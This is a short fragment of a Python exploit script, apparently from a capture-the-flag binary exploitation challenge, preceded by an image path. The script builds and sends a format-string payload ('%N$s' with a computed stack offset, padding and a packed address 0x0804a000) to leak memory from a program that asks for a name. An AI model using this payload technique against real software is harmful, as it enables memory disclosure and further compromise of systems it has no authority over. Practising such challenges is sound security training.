 def recv_and_send(content):
    r.recvuntil(b"What's your name again?\n")
    r.sendline(content)
fill_len = 0x30
offset = 11 + int(fill_len/4)
leak_payload = "||||%{}$s||||".format(offset)
leak_payload = leak_payload.ljust(0x30,"a")
leak_payload = bytes(leak_payload,"utf-8")
leak_payload += p32(0x0804a000)
recv_and_send(leak_payload)